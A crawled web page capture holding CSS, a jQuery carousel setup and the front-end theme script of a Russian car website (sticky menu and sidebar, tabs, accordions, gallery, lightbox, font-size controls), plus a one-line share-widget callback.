    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://moi-auto.ru/assets/tpl/js/scripts.js
body_size: 11685
content:
var footer_reach = 0;
var articleFont = 16;

jQuery(window).scroll(function() {

    var mainmenu = jQuery("#main-menu.willfix");

    if (parseInt(mainmenu.attr("rel")) <= Math.abs(parseInt(jQuery(window).scrollTop()))) {
        mainmenu.addClass("isfixed");
    } else {
        mainmenu.removeClass("isfixed");
    }

    if (jQuery(".sidebar-fixed").length) {

        if (parseInt(jQuery("#sidebar").height()) > parseInt(jQuery(".main-content").height())) {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
            return false;
        }

        var fixedSidebar = jQuery(".sidebar-fixed"),
            additionalPx = (jQuery("#wpadminbar").length > 0) ? 32 : 0;
        if (jQuery(window).scrollTop() + 100 + additionalPx >= fixedSidebar.offset().top) {
            var newtop = parseInt(jQuery(window).scrollTop()) - parseInt(fixedSidebar.offset().top) + 100 + additionalPx,
                v1 = parseInt(fixedSidebar.height()),
                v2 = parseInt(newtop) + parseInt(fixedSidebar.offset().top);

            if (footer_reach - 74 <= (v1 + v2)) {
                // reached end
            } else {
                fixedSidebar.addClass("is-now-fixed").css("paddingTop", newtop + "px");
            }
        } else {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
        }

    }

});

$(document).ready(function() {
  $('a[data-code]').click(function() {
        var code = $(this).attr('data-code');
        var html = '<div class="popup-rule">' +
            $('#' + code).html() + '</div>';
        $.magnificPopup.open({ items: { src: html }, fixedContentPos: true });
        return false;
    });  
});
jQuery(window).ready(function() {

    
    
    jQuery('.ot-scrollnimate').each(function(i) {
        var bottom_of_object = jQuery(this).offset().top;
        var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

        if (bottom_of_window <= bottom_of_object) {
            jQuery(this).children().css("visibility", "hidden");
        } else {
            scrollNimate(jQuery(this));
            jQuery(this).removeClass("ot-scrollnimate");
        }
    });

    jQuery(window).scroll(function() {
        jQuery('.ot-scrollnimate').each(function(i) {
            var bottom_of_object = jQuery(this).offset().top;
            var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

            if (bottom_of_window > bottom_of_object) {
                scrollNimate(jQuery(this));
                jQuery(this).removeClass("ot-scrollnimate");
            }
        });
    });


    jQuery(".woocommerce-tabs .tabs a").click(function() {
        var thisel = jQuery(this),
            thisopen = thisel.attr("href").split("#")[1];
        thisel.parent().addClass("active").siblings("li.active").removeClass("active").parent().parent().children(".panel").hide().siblings(".panel#" + thisopen).show();
        return false;
    });




    if (jQuery(".gallery-thumbnail-list").length) {
        myScroll = new IScroll('.gallery-thumbnail-list', {
            scrollbars: true,
            mouseWheel: true,
            interactiveScrollbars: false,
            shrinkScrollbars: 'scale',
            fadeScrollbars: false,
            tap: true
        });
    }



    jQuery("#main-menu.willfix").each(function() {
        var thisel = jQuery(this);
        thisel.wrap("<div class='main-menu-parent'></div>").attr("rel", thisel.offset().top).parent().height(thisel.height());
    });

    jQuery(".alert-box .close-alert, .coloralert .close-alert").click(function() {
        jQuery(this).parent().fadeOut();
        return false;
    });

    jQuery(".category-ordering a").click(function() {
        var thisel = jQuery(this),
            thisdata = thisel.data("trigger-cat"),
            elementanimate = "fadeIn";
        thisel.addClass("active").siblings(".active").removeClass("active");
        if (thisdata == "" || thisdata == "*") {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").removeClass("animated " + elementanimate).css("display", "block");
            thisel.parent().parent().siblings("div").find("[data-self-cat]").addClass("animated " + elementanimate);
        } else {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").each(function() {
                var newel = jQuery(this),
                    arraycats = (!newel.data("self-cat")) ? "*" : newel.data("self-cat").split(" ");

                if (jQuery.inArray(thisdata, arraycats) >= 0) {
                    if (newel.hasClass("category-select-block")) {
                        newel.removeClass("animated " + elementanimate).css("display", "flex").addClass("animated " + elementanimate);
                    } else {
                        newel.removeClass("animated " + elementanimate).css("display", "block").addClass("animated " + elementanimate);
                    }
                } else {
                    newel.css("display", "none");
                }
            });
        }
        return false;
    });

    footer_reach = parseInt(jQuery(".footer").offset().top);
    setTimeout(function() {
        footer_reach = parseInt(jQuery(".footer").offset().top);
    }, 1000);

    jQuery(".ot-widget-gallery .item-footer > a").click(function() {
        var thisel = jQuery(this),
            thiswidth = parseInt(thisel.siblings(".item-thumbnails").width()),
            thisinner = thisel.siblings(".item-thumbnails").children(".item-thumbnails-inner"),
            thissize = Math.ceil(thisinner.children("a").length / 3);

        if (!thisel.parent().data("current-page")) {
            thisel.parent().data("current-page", 0);
        }

        if (thisel.attr("href") == "#galery-right") {
            if (thissize <= parseInt(thisel.parent().data("current-page")) + 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) + 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        } else
        if (thisel.attr("href") == "#galery-left") {
            if (0 > parseInt(thisel.parent().data("current-page")) - 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) - 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        }

        return false;
    });

    jQuery(".ot-widget-gallery .item-footer .item-thumbnails-inner > a").click(function() {
        var thisel = jQuery(this);

        thisel.parent().parent().parent().siblings(".item-header").children("a").css("display", "none").addClass("markforremove").parent().prepend("<a href='" + thisel.data("href") + "' class='animated fadeIn'><img src='" + thisel.attr("href") + "' /></a>").children(".markforremove").remove();
        return false;
    });


    // Accordion blocks
    jQuery(".accordion > div > a").click(function() {
        var thisel = jQuery(this).parent();
        if (thisel.hasClass("active")) {
            thisel.removeClass("active").children("div").animate({
                "height": "toggle",
                "opacity": "toggle",
                "padding-top": "toggle"
            }, 300);
            return false;
        }
        // thisel.siblings("div").removeClass("active");
        thisel.siblings("div").each(function() {
            var tz = jQuery(this);
            if (tz.hasClass("active")) {
                tz.removeClass("active").children("div").animate({
                    "height": "toggle",
                    "opacity": "toggle",
                    "padding-top": "toggle"
                }, 300);
            }
        });
        // thisel.addClass("active");
        thisel.addClass("active").children("div").animate({
            "height": "toggle",
            "opacity": "toggle",
            "padding-top": "toggle"
        }, 300);
        return false;
    });


    // Tabbed blocks
    jQuery(".short-tabs").each(function() {
        var thisel = jQuery(this);
        thisel.children("div").eq(0).addClass("active");
        thisel.children("ul").children("li").eq(0).addClass("active");
    });

    jQuery(".short-tabs > ul > li a").click(function() {
        var thisel = jQuery(this).parent();
        thisel.siblings(".active").removeClass("active");
        thisel.addClass("active");
        thisel.parent().siblings("div.active").removeClass("active");
        thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
        return false;
    });

    jQuery(".lightbox").click(function() {
        jQuery(".lightbox").css('overflow', 'hidden');
        jQuery("body").css('overflow', 'auto');
        jQuery(".lightbox .lightcontent").fadeOut('fast');
        jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
        return false;
    });


    jQuery(".article-meta-block a.font-meta-down, .article-meta-block a.font-meta-up").click(function() {
        var thisel = jQuery(this);

        if (thisel.hasClass("font-meta-down")) {
            articleFont = (articleFont <= 16) ? 16 : articleFont - 1;
        } else {
            articleFont = (articleFont >= 25) ? 25 : articleFont + 1;
        }
        thisel.siblings(".font-meta-num").html(articleFont).parent().parent().parent().parent().parent().css("font-size", articleFont + "px");
        return false;
    });

    jQuery(".category-review-block .item a .featured-text, .ot-panel-block > div.article-featured-block .item a .featured-text").animate({
        "height": "toggle"
    }, 1);

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseenter(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "10px"
        }, 450, "swing");
    });

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseleave(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "0px"
        }, 450, "swing");
    });

});


function lightboxclose() {
    jQuery(".lightbox").css('overflow', 'hidden');
    jQuery(".lightbox .lightcontent").fadeOut('fast');
    jQuery(".lightbox").fadeOut('slow');
    jQuery("body").css('overflow', 'auto');
}

// Animation time of revieling and hiding menu (defaut = 400)
var _datMenuAnim = 400;
// Animation effect for now it is just 1 (defaut = "effect-1")
var _datMenuEffect = "effect-1";
// Submenu dropdown animation (defaut = true)
var _datMenuSublist = true;
// If fixed header is showing (defaut = true)
var _datMenuHeader = true;
// Header Title
var _datMenuHeaderTitle = "Illanion";
// If search is showing in header (defaut = true)
var _datMenuSearch = true;
// Search icon (FontAwesome) in header (defaut = fa-search)
var _datMenuCustomS = "fa-search";
// Menu icon (FontAwesome) in header (defaut = fa-bars)
var _datMenuCustomM = "fa-bars";

function scrollNimate(_element) {

    var datanime = _element.data("animation"),
        uptimeout = 0;

    _element.children().each(function() {
        var coolem = jQuery(this);
        coolem.css("visibility", "hidden").css("opacity", "0");
        setTimeout(function() {
            coolem.css("visibility", "visible").css("opacity", "1").addClass("animated " + datanime);
        }, uptimeout);
        uptimeout = uptimeout + 200;
    });
    _element.removeClass("ot-scrollnimate");
    return false;

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768922479695400
body_size: 396
content:
cb__utl_cb_share_1768922479695400('1ea92d09c43527572b24fe052f11127b');